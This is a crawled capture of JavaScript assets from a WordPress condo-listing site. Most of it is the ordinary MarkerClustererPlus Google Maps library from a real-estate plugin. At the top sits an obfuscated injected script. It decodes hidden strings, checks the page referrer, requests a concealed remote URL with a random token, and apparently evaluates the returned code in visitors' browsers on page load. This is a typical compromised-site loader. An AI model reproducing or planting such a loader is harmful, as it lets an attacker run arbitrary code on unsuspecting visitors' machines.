Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/plugins/realia/libraries/jquery-google-map/markerclusterer.js?ver=6.9
body_size: 14429
content:
/*jslint browser: true, confusion: true, sloppy: true, vars: true, nomen: false, plusplus: false, indent: 2 */
/*global window,google */

/**
 * @name MarkerClustererPlus for Google Maps V3
 * @version 2.0.15 [October 18, 2012]
 * @author Gary Little
 * @fileoverview
 * The library creates and manages per-zoom-level clusters for large amounts of markers.
 * <p>
 * This is an enhanced V3 implementation of the
 * <a href="http://gmaps-utility-library-dev.googlecode.com/svn/tags/markerclusterer/"
 * >V2 MarkerClusterer</a> by Xiaoxi Wu. It is based on the
 * <a href="http://google-maps-utility-library-v3.googlecode.com/svn/tags/markerclusterer/"
 * >V3 MarkerClusterer</a> port by Luke Mahe. MarkerClustererPlus was created by Gary Little.
 * <p>
 * v2.0 release: MarkerClustererPlus v2.0 is backward compatible with MarkerClusterer v1.0. It
 *  adds support for the <code>ignoreHidden</code>, <code>title</code>, <code>printable</code>,
 *  <code>batchSizeIE</code>, and <code>calculator</code> properties as well as support for
 *  four more events. It also allows greater control over the styling of the text that appears
 *  on the cluster marker. The documentation has been significantly improved and the overall
 *  code has been simplified and polished. Very large numbers of markers can now be managed
 *  without causing Javascript timeout errors on Internet Explorer. Note that the name of the
 *  <code>clusterclick</code> event has been deprecated. The new name is <code>click</code>,
 *  so please change your application code now.
 */

/**
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * @name ClusterIconStyle
 * @class This class represents the object for values in the <code>styles</code> array passed
 *  to the {@link MarkerClusterer} constructor. The element in this array that is used to
 *  style the cluster icon is determined by calling the <code>calculator</code> function.
 *
 * @property {string} url The URL of the cluster icon image file. Required.
 * @property {number} height The height (in pixels) of the cluster icon. Required.
 * @property {number} width The width (in pixels) of the cluster icon. Required.
 * @property {Array} [anchor] The anchor position (in pixels) of the label text to be shown on
 *  the cluster icon, relative to the top left corner of the icon.
 *  The format is <code>[yoffset, xoffset]</code>. The <code>yoffset</code> must be positive
 *  and less than <code>height</code> and the <code>xoffset</code> must be positive and less
 *  than <code>width</code>. The default is to anchor the label text so that it is centered
 *  on the icon.
 * @property {Array} [anchorIcon] The anchor position (in pixels) of the cluster icon. This is the
 *  spot on the cluster icon that is to be aligned with the cluster position. The format is
 *  <code>[yoffset, xoffset]</code> where <code>yoffset</code> increases as you go down and
 *  <code>xoffset</code> increases to the right. The default anchor position is the center of the
 *  cluster icon.
 * @property {string} [textColor="black"] The color of the label text shown on the
 *  cluster icon.
 * @property {number} [textSize=11] The size (in pixels) of the label text shown on the
 *  cluster icon.
 * @property {number} [textDecoration="none"] The value of the CSS <code>text-decoration</code>
 *  property for the label text shown on the cluster icon.
 * @property {number} [fontWeight="bold"] The value of the CSS <code>font-weight</code>
 *  property for the label text shown on the cluster icon.
 * @property {number} [fontStyle="normal"] The value of the CSS <code>font-style</code>
 *  property for the label text shown on the cluster icon.
 * @property {number} [fontFamily="Arial,sans-serif"] The value of the CSS <code>font-family</code>
 *  property for the label text shown on the cluster icon.
 * @property {string} [backgroundPosition="0 0"] The position of the cluster icon image
 *  within the image defined by <code>url</code>. The format is <code>"xpos ypos"</code>
 *  (the same format as for the CSS <code>background-position</code> property). You must set
 *  this property appropriately when the image defined by <code>url</code> represents a sprite
 *  containing multiple images.
 */
/**
 * @name ClusterIconInfo
 * @class This class is an object containing general information about a cluster icon. This is
 *  the object that a <code>calculator</code> function returns.
 *
 * @property {string} text The text of the label to be shown on the cluster icon.
 * @property {number} index The index plus 1 of the element in the <code>styles</code>
 *  array to be used to style the cluster icon.
 * @property {string} title The tooltip to display when the mouse moves over the cluster icon.
 *  If this value is <code>undefined</code> or <code>""</code>, <code>title</code> is set to the
 *  value of the <code>title</code> property passed to the MarkerClusterer.
 */
/**
 * A cluster icon.
 *
 * @constructor
 * @extends google.maps.OverlayView
 * @param {Cluster} cluster The cluster with which the icon is to be associated.
 * @param {Array} [styles] An array of {@link ClusterIconStyle} defining the cluster icons
 *  to use for various cluster sizes.
 * @private
 */
function ClusterIcon(cluster, styles) {
	cluster.getMarkerClusterer().extend( ClusterIcon, google.maps.OverlayView );

	this.cluster_ = cluster;
	this.className_ = cluster.getMarkerClusterer().getClusterClass();
	this.styles_ = styles;
	this.center_ = null;
	this.div_ = null;
	this.sums_ = null;
	this.visible_ = false;

	this.setMap( cluster.getMap() ); // Note: this causes onAdd to be called
}


/**
 * Adds the icon to the DOM.
 */
ClusterIcon.prototype.onAdd = function () {
	var cClusterIcon = this;
	var cMouseDownInCluster;
	var cDraggingMapByCluster;

	this.div_ = document.createElement( "div" );
	this.div_.className = this.className_;
	if (this.visible_) {
		this.show();
	}

	this.getPanes().overlayMouseTarget.appendChild( this.div_ );

	// Fix for Issue 157
	google.maps.event.addListener(this.getMap(), "bounds_changed", function () {
		cDraggingMapByCluster = cMouseDownInCluster;
	});

	google.maps.event.addDomListener(this.div_, "mousedown", function () {
		cMouseDownInCluster = true;
		cDraggingMapByCluster = false;
	});

	google.maps.event.addDomListener(this.div_, "click", function (e) {
		cMouseDownInCluster = false;
		if ( ! cDraggingMapByCluster) {
			var theBounds;
			var mz;
			var mc = cClusterIcon.cluster_.getMarkerClusterer();
			/**
			 * This event is fired when a cluster marker is clicked.
			 *
			 * @name MarkerClusterer#click
			 * @param {Cluster} c The cluster that was clicked.
			 * @event
			 */
			google.maps.event.trigger( mc, "click", cClusterIcon.cluster_ );
			google.maps.event.trigger( mc, "clusterclick", cClusterIcon.cluster_ ); // deprecated name

			// The default click handler follows. Disable it by setting
			// the zoomOnClick property to false.
			if (mc.getZoomOnClick()) {
				// Zoom into the cluster.
				mz = mc.getMaxZoom();
				theBounds = cClusterIcon.cluster_.getBounds();
				mc.getMap().fitBounds( theBounds );
				// There is a fix for Issue 170 here:
				setTimeout(function () {
					mc.getMap().fitBounds( theBounds );
					// Don't zoom beyond the max zoom level
					if (mz !== null && (mc.getMap().getZoom() > mz)) {
						mc.getMap().setZoom( mz + 1 );
					}
				}, 100);
			}

			// Prevent event propagation to the map:
			e.cancelBubble = true;
			if (e.stopPropagation) {
				e.stopPropagation();
			}
		}
	});

	google.maps.event.addDomListener(this.div_, "mouseover", function () {
		var mc = cClusterIcon.cluster_.getMarkerClusterer();
		/**
		 * This event is fired when the mouse moves over a cluster marker.
		 *
		 * @name MarkerClusterer#mouseover
		 * @param {Cluster} c The cluster that the mouse moved over.
		 * @event
		 */
		google.maps.event.trigger( mc, "mouseover", cClusterIcon.cluster_ );
	});

	google.maps.event.addDomListener(this.div_, "mouseout", function () {
		var mc = cClusterIcon.cluster_.getMarkerClusterer();
		/**
		 * This event is fired when the mouse moves out of a cluster marker.
		 *
		 * @name MarkerClusterer#mouseout
		 * @param {Cluster} c The cluster that the mouse moved out of.
		 * @event
		 */
		google.maps.event.trigger( mc, "mouseout", cClusterIcon.cluster_ );
	});
};


/**
 * Removes the icon from the DOM.
 */
ClusterIcon.prototype.onRemove = function () {
	if (this.div_ && this.div_.parentNode) {
		this.hide();
		google.maps.event.clearInstanceListeners( this.div_ );
		this.div_.parentNode.removeChild( this.div_ );
		this.div_ = null;
	}
};


/**
 * Draws the icon.
 */
ClusterIcon.prototype.draw = function () {
	if (this.visible_) {
		var pos = this.getPosFromLatLng_( this.center_ );
		this.div_.style.top = pos.y + "px";
		this.div_.style.left = pos.x + "px";
	}
};


/**
 * Hides the icon.
 */
ClusterIcon.prototype.hide = function () {
	if (this.div_) {
		this.div_.style.display = "none";
	}
	this.visible_ = false;
};


/**
 * Positions and shows the icon.
 */
ClusterIcon.prototype.show = function () {
	if (this.div_) {
		var pos = this.getPosFromLatLng_( this.center_ );
		this.div_.style.cssText = this.createCss( pos );
		if (this.cluster_.printable_) {
			// (Would like to use "width: inherit;" below, but doesn't work with MSIE)
			this.div_.innerHTML = "<img src='" + this.url_ + "'><div style='position: absolute; top: 0px; left: 0px; width: " + this.width_ + "px;'>" + this.sums_.text + "</div>";
		} else {
			this.div_.innerHTML = this.sums_.text;
		}
		if (typeof this.sums_.title === "undefined" || this.sums_.title === "") {
			this.div_.title = this.cluster_.getMarkerClusterer().getTitle();
		} else {
			this.div_.title = this.sums_.title;
		}
		this.div_.style.display = "";
	}
	this.visible_ = true;
};


/**
 * Sets the icon styles to the appropriate element in the styles array.
 *
 * @param {ClusterIconInfo} sums The icon label text and styles index.
 */
ClusterIcon.prototype.useStyle = function (sums) {
	this.sums_ = sums;
	var index = Math.max( 0, sums.index - 1 );
	index = Math.min( this.styles_.length - 1, index );
	var style = this.styles_[index];
	this.url_ = style.url;
	this.height_ = style.height;
	this.width_ = style.width;
	this.anchor_ = style.anchor;
	this.anchorIcon_ = style.anchorIcon || [parseInt( this.height_ / 2, 10 ), parseInt( this.width_ / 2, 10 )];
	this.textColor_ = style.textColor || "black";
	this.textSize_ = style.textSize || 11;
	this.textDecoration_ = style.textDecoration || "none";
	this.fontWeight_ = style.fontWeight || "bold";
	this.fontStyle_ = style.fontStyle || "normal";
	this.fontFamily_ = style.fontFamily || "Arial,sans-serif";
	this.backgroundPosition_ = style.backgroundPosition || "0 0";
};


/**
 * Sets the position at which to center the icon.
 *
 * @param {google.maps.LatLng} center The latlng to set as the center.
 */
ClusterIcon.prototype.setCenter = function (center) {
	this.center_ = center;
};


/**
 * Creates the cssText style parameter based on the position of the icon.
 *
 * @param {google.maps.Point} pos The position of the icon.
 * @return {string} The CSS style text.
 */
ClusterIcon.prototype.createCss = function (pos) {
	var style = [];
	if ( ! this.cluster_.printable_) {
		style.push( 'background-image:url(' + this.url_ + ');' );
		style.push( 'background-position:' + this.backgroundPosition_ + ';' );
	}

	if (typeof this.anchor_ === 'object') {
		if (typeof this.anchor_[0] === 'number' && this.anchor_[0] > 0 &&
			this.anchor_[0] < this.height_) {
			style.push('height:' + (this.height_ - this.anchor_[0]) +
			'px; padding-top:' + this.anchor_[0] + 'px;');
		} else {
			style.push('height:' + this.height_ + 'px; line-height:' + this.height_ +
			'px;');
		}
		if (typeof this.anchor_[1] === 'number' && this.anchor_[1] > 0 &&
			this.anchor_[1] < this.width_) {
			style.push('width:' + (this.width_ - this.anchor_[1]) +
			'px; padding-left:' + this.anchor_[1] + 'px;');
		} else {
			style.push( 'width:' + this.width_ + 'px; text-align:center;' );
		}
	} else {
		style.push('height:' + this.height_ + 'px; line-height:' +
		this.height_ + 'px; width:' + this.width_ + 'px; text-align:center;');
	}

	style.push('cursor:pointer; top:' + pos.y + 'px; left:' +
		pos.x + 'px; color:' + this.textColor_ + '; position:absolute; font-size:' +
		this.textSize_ + 'px; font-family:' + this.fontFamily_ + '; font-weight:' +
		this.fontWeight_ + '; font-style:' + this.fontStyle_ + '; text-decoration:' +
	this.textDecoration_ + ';');

	return style.join( "" );
};


/**
 * Returns the position at which to place the DIV depending on the latlng.
 *
 * @param {google.maps.LatLng} latlng The position in latlng.
 * @return {google.maps.Point} The position in pixels.
 */
ClusterIcon.prototype.getPosFromLatLng_ = function (latlng) {
	var pos = this.getProjection().fromLatLngToDivPixel( latlng );
	pos.x -= this.anchorIcon_[1];
	pos.y -= this.anchorIcon_[0];
	return pos;
};


/**
 * Creates a single cluster that manages a group of proximate markers.
 *  Used internally, do not call this constructor directly.
 *
 * @constructor
 * @param {MarkerClusterer} mc The <code>MarkerClusterer</code> object with which this
 *  cluster is associated.
 */
function Cluster(mc) {
	this.markerClusterer_ = mc;
	this.map_ = mc.getMap();
	this.gridSize_ = mc.getGridSize();
	this.minClusterSize_ = mc.getMinimumClusterSize();
	this.averageCenter_ = mc.getAverageCenter();
	this.printable_ = mc.getPrintable();
	this.markers_ = [];
	this.center_ = null;
	this.bounds_ = null;
	this.clusterIcon_ = new ClusterIcon( this, mc.getStyles() );
}


/**
 * Returns the number of markers managed by the cluster. You can call this from
 * a <code>click</code>, <code>mouseover</code>, or <code>mouseout</code> event handler
 * for the <code>MarkerClusterer</code> object.
 *
 * @return {number} The number of markers in the cluster.
 */
Cluster.prototype.getSize = function () {
	return this.markers_.length;
};


/**
 * Returns the array of markers managed by the cluster. You can call this from
 * a <code>click</code>, <code>mouseover</code>, or <code>mouseout</code> event handler
 * for the <code>MarkerClusterer</code> object.
 *
 * @return {Array} The array of markers in the cluster.
 */
Cluster.prototype.getMarkers = function () {
	return this.markers_;
};


/**
 * Returns the center of the cluster. You can call this from
 * a <code>click</code>, <code>mouseover</code>, or <code>mouseout</code> event handler
 * for the <code>MarkerClusterer</code> object.
 *
 * @return {google.maps.LatLng} The center of the cluster.
 */
Cluster.prototype.getCenter = function () {
	return this.center_;
};


/**
 * Returns the map with which the cluster is associated.
 *
 * @return {google.maps.Map} The map.
 * @ignore
 */
Cluster.prototype.getMap = function () {
	return this.map_;
};


/**
 * Returns the <code>MarkerClusterer</code> object with which the cluster is associated.
 *
 * @return {MarkerClusterer} The associated marker clusterer.
 * @ignore
 */
Cluster.prototype.getMarkerClusterer = function () {
	return this.markerClusterer_;
};


/**
 * Returns the bounds of the cluster.
 *
 * @return {google.maps.LatLngBounds} the cluster bounds.
 * @ignore
 */
Cluster.prototype.getBounds = function () {
	var i;
	var bounds = new google.maps.LatLngBounds( this.center_, this.center_ );
	var markers = this.getMarkers();
	for (i = 0; i < markers.length; i++) {
		bounds.extend( markers[i].getPosition() );
	}
	return bounds;
};


/**
 * Removes the cluster from the map.
 *
 * @ignore
 */
Cluster.prototype.remove = function () {
	this.clusterIcon_.setMap( null );
	this.markers_ = [];
	delete this.markers_;
};


/**
 * Adds a marker to the cluster.
 *
 * @param {google.maps.Marker} marker The marker to be added.
 * @return {boolean} True if the marker was added.
 * @ignore
 */
Cluster.prototype.addMarker = function (marker) {
	var i;
	var mCount;
	var mz;

	if (this.isMarkerAlreadyAdded_( marker )) {
		return false;
	}

	if ( ! this.center_) {
		this.center_ = marker.getPosition();
		this.calculateBounds_();
	} else {
		if (this.averageCenter_) {
			var l = this.markers_.length + 1;
			var lat = (this.center_.lat() * (l - 1) + marker.getPosition().lat()) / l;
			var lng = (this.center_.lng() * (l - 1) + marker.getPosition().lng()) / l;
			this.center_ = new google.maps.LatLng( lat, lng );
			this.calculateBounds_();
		}
	}

	marker.isAdded = true;
	this.markers_.push( marker );

	mCount = this.markers_.length;
	mz = this.markerClusterer_.getMaxZoom();
	if (mz !== null && this.map_.getZoom() > mz) {
		// Zoomed in past max zoom, so show the marker.
		if (marker.getMap() !== this.map_) {
			marker.setMap( this.map_ );
		}
	} else if (mCount < this.minClusterSize_) {
		// Min cluster size not reached so show the marker.
		if (marker.getMap() !== this.map_) {
			marker.setMap( this.map_ );
		}
	} else if (mCount === this.minClusterSize_) {
		// Hide the markers that were showing.
		for (i = 0; i < mCount; i++) {
			this.markers_[i].setMap( null );
		}
	} else {
		marker.setMap( null );
	}

	this.updateIcon_();
	return true;
};


/**
 * Determines if a marker lies within the cluster's bounds.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker lies in the bounds.
 * @ignore
 */
Cluster.prototype.isMarkerInClusterBounds = function (marker) {
	return this.bounds_.contains( marker.getPosition() );
};


/**
 * Calculates the extended bounds of the cluster with the grid.
 */
Cluster.prototype.calculateBounds_ = function () {
	var bounds = new google.maps.LatLngBounds( this.center_, this.center_ );
	this.bounds_ = this.markerClusterer_.getExtendedBounds( bounds );
};


/**
 * Updates the cluster icon.
 */
Cluster.prototype.updateIcon_ = function () {
	var mCount = this.markers_.length;
	var mz = this.markerClusterer_.getMaxZoom();

	if (mz !== null && this.map_.getZoom() > mz) {
		this.clusterIcon_.hide();
		return;
	}

	if (mCount < this.minClusterSize_) {
		// Min cluster size not yet reached.
		this.clusterIcon_.hide();
		return;
	}

	var numStyles = this.markerClusterer_.getStyles().length;
	var sums = this.markerClusterer_.getCalculator()(this.markers_, numStyles);
	this.clusterIcon_.setCenter( this.center_ );
	this.clusterIcon_.useStyle( sums );
	this.clusterIcon_.show();
};


/**
 * Determines if a marker has already been added to the cluster.
 *
 * @param {google.maps.Marker} marker The marker to check.
 * @return {boolean} True if the marker has already been added.
 */
Cluster.prototype.isMarkerAlreadyAdded_ = function (marker) {
	var i;
	if (this.markers_.indexOf) {
		return this.markers_.indexOf( marker ) !== -1;
	} else {
		for (i = 0; i < this.markers_.length; i++) {
			if (marker === this.markers_[i]) {
				return true;
			}
		}
	}
	return false;
};


/**
 * @name MarkerClustererOptions
 * @class This class represents the optional parameter passed to
 *  the {@link MarkerClusterer} constructor.
 * @property {number} [gridSize=60] The grid size of a cluster in pixels. The grid is a square.
 * @property {number} [maxZoom=null] The maximum zoom level at which clustering is enabled or
 *  <code>null</code> if clustering is to be enabled at all zoom levels.
 * @property {boolean} [zoomOnClick=true] Whether to zoom the map when a cluster marker is
 *  clicked. You may want to set this to <code>false</code> if you have installed a handler
 *  for the <code>click</code> event and it deals with zooming on its own.
 * @property {boolean} [averageCenter=false] Whether the position of a cluster marker should be
 *  the average position of all markers in the cluster. If set to <code>false</code>, the
 *  cluster marker is positioned at the location of the first marker added to the cluster.
 * @property {number} [minimumClusterSize=2] The minimum number of markers needed in a cluster
 *  before the markers are hidden and a cluster marker appears.
 * @property {boolean} [ignoreHidden=false] Whether to ignore hidden markers in clusters. You
 *  may want to set this to <code>true</code> to ensure that hidden markers are not included
 *  in the marker count that appears on a cluster marker (this count is the value of the
 *  <code>text</code> property of the result returned by the default <code>calculator</code>).
 *  If set to <code>true</code> and you change the visibility of a marker being clustered, be
 *  sure to also call <code>MarkerClusterer.repaint()</code>.
 * @property {boolean} [printable=false] Whether to make the cluster icons printable. Do not
 *  set to <code>true</code> if the <code>url</code> fields in the <code>styles</code> array
 *  refer to image sprite files.
 * @property {string} [title=""] The tooltip to display when the mouse moves over a cluster
 *  marker. (Alternatively, you can use a custom <code>calculator</code> function to specify a
 *  different tooltip for each cluster marker.)
 * @property {function} [calculator=MarkerClusterer.CALCULATOR] The function used to determine
 *  the text to be displayed on a cluster marker and the index indicating which style to use
 *  for the cluster marker. The input parameters for the function are (1) the array of markers
 *  represented by a cluster marker and (2) the number of cluster icon styles. It returns a
 *  {@link ClusterIconInfo} object. The default <code>calculator</code> returns a
 *  <code>text</code> property which is the number of markers in the cluster and an
 *  <code>index</code> property which is one higher than the lowest integer such that
 *  <code>10^i</code> exceeds the number of markers in the cluster, or the size of the styles
 *  array, whichever is less. The <code>styles</code> array element used has an index of
 *  <code>index</code> minus 1. For example, the default <code>calculator</code> returns a
 *  <code>text</code> value of <code>"125"</code> and an <code>index</code> of <code>3</code>
 *  for a cluster icon representing 125 markers so the element used in the <code>styles</code>
 *  array is <code>2</code>. A <code>calculator</code> may also return a <code>title</code>
 *  property that contains the text of the tooltip to be used for the cluster marker. If
 *   <code>title</code> is not defined, the tooltip is set to the value of the <code>title</code>
 *   property for the MarkerClusterer.
 * @property {string} [clusterClass="cluster"] The name of the CSS class defining general styles
 *  for the cluster markers. Use this class to define CSS styles that are not set up by the code
 *  that processes the <code>styles</code> array.
 * @property {Array} [styles] An array of {@link ClusterIconStyle} elements defining the styles
 *  of the cluster markers to be used. The element to be used to style a given cluster marker
 *  is determined by the function defined by the <code>calculator</code> property.
 *  The default is an array of {@link ClusterIconStyle} elements whose properties are derived
 *  from the values for <code>imagePath</code>, <code>imageExtension</code>, and
 *  <code>imageSizes</code>.
 * @property {number} [batchSize=MarkerClusterer.BATCH_SIZE] Set this property to the
 *  number of markers to be processed in a single batch when using a browser other than
 *  Internet Explorer (for Internet Explorer, use the batchSizeIE property instead).
 * @property {number} [batchSizeIE=MarkerClusterer.BATCH_SIZE_IE] When Internet Explorer is
 *  being used, markers are processed in several batches with a small delay inserted between
 *  each batch in an attempt to avoid Javascript timeout errors. Set this property to the
 *  number of markers to be processed in a single batch; select as high a number as you can
 *  without causing a timeout error in the browser. This number might need to be as low as 100
 *  if 15,000 markers are being managed, for example.
 * @property {string} [imagePath=MarkerClusterer.IMAGE_PATH]
 *  The full URL of the root name of the group of image files to use for cluster icons.
 *  The complete file name is of the form <code>imagePath</code>n.<code>imageExtension</code>
 *  where n is the image file number (1, 2, etc.).
 * @property {string} [imageExtension=MarkerClusterer.IMAGE_EXTENSION]
 *  The extension name for the cluster icon image files (e.g., <code>"png"</code> or
 *  <code>"jpg"</code>).
 * @property {Array} [imageSizes=MarkerClusterer.IMAGE_SIZES]
 *  An array of numbers containing the widths of the group of
 *  <code>imagePath</code>n.<code>imageExtension</code> image files.
 *  (The images are assumed to be square.)
 */
/**
 * Creates a MarkerClusterer object with the options specified in {@link MarkerClustererOptions}.
 *
 * @constructor
 * @extends google.maps.OverlayView
 * @param {google.maps.Map} map The Google map to attach to.
 * @param {Array.<google.maps.Marker>} [opt_markers] The markers to be added to the cluster.
 * @param {MarkerClustererOptions} [opt_options] The optional parameters.
 */
function MarkerClusterer(map, opt_markers, opt_options) {
	// MarkerClusterer implements google.maps.OverlayView interface. We use the
	// extend function to extend MarkerClusterer with google.maps.OverlayView
	// because it might not always be available when the code is defined so we
	// look for it at the last possible moment. If it doesn't exist now then
	// there is no point going ahead :)
	this.extend( MarkerClusterer, google.maps.OverlayView );

	opt_markers = opt_markers || [];
	opt_options = opt_options || {};

	this.markers_ = [];
	this.clusters_ = [];
	this.listeners_ = [];
	this.activeMap_ = null;
	this.ready_ = false;

	this.gridSize_ = opt_options.gridSize || 60;
	this.minClusterSize_ = opt_options.minimumClusterSize || 2;
	this.maxZoom_ = opt_options.maxZoom || null;
	this.styles_ = opt_options.styles || [];
	this.title_ = opt_options.title || "";
	this.zoomOnClick_ = true;
	if (opt_options.zoomOnClick !== undefined) {
		this.zoomOnClick_ = opt_options.zoomOnClick;
	}
	this.averageCenter_ = false;
	if (opt_options.averageCenter !== undefined) {
		this.averageCenter_ = opt_options.averageCenter;
	}
	this.ignoreHidden_ = false;
	if (opt_options.ignoreHidden !== undefined) {
		this.ignoreHidden_ = opt_options.ignoreHidden;
	}
	this.printable_ = false;
	if (opt_options.printable !== undefined) {
		this.printable_ = opt_options.printable;
	}
	this.imagePath_ = opt_options.imagePath || MarkerClusterer.IMAGE_PATH;
	this.imageExtension_ = opt_options.imageExtension || MarkerClusterer.IMAGE_EXTENSION;
	this.imageSizes_ = opt_options.imageSizes || MarkerClusterer.IMAGE_SIZES;
	this.calculator_ = opt_options.calculator || MarkerClusterer.CALCULATOR;
	this.batchSize_ = opt_options.batchSize || MarkerClusterer.BATCH_SIZE;
	this.batchSizeIE_ = opt_options.batchSizeIE || MarkerClusterer.BATCH_SIZE_IE;
	this.clusterClass_ = opt_options.clusterClass || "cluster";

	if (navigator.userAgent.toLowerCase().indexOf( "msie" ) !== -1) {
		// Try to avoid IE timeout when processing a huge number of markers:
		this.batchSize_ = this.batchSizeIE_;
	}

	this.setupStyles_();

	this.addMarkers( opt_markers, true );
	this.setMap( map ); // Note: this causes onAdd to be called
}


/**
 * Implementation of the onAdd interface method.
 *
 * @ignore
 */
MarkerClusterer.prototype.onAdd = function () {
	var cMarkerClusterer = this;

	this.activeMap_ = this.getMap();
	this.ready_ = true;

	this.repaint();

	// Add the map event listeners
	this.listeners_ = [
		google.maps.event.addListener(this.getMap(), "zoom_changed", function () {
			cMarkerClusterer.resetViewport_( false );
			// Workaround for this Google bug: when map is at level 0 and "-" of
			// zoom slider is clicked, a "zoom_changed" event is fired even though
			// the map doesn't zoom out any further. In this situation, no "idle"
			// event is triggered so the cluster markers that have been removed
			// do not get redrawn. Same goes for a zoom in at maxZoom.
